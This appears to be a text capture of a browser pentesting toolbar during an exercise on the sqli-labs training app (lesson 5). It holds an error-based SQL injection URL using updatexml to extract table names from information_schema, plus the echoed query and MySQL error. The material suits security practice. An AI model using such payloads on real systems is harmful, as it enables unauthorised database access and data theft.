 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-5/?id=-1'   and updatexml(1,concat(0x2b,(select table_name from information_schema.tables where table_schema='security')),0) --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
执行的mysql语句：SELECT * FROM users WHERE id='-1' and updatexml(1,concat(0x2b,(select table_name from information_schema.tables where table_schema='security')),0) -- ' LIMIT 0,1
Subquery returns more than 1 row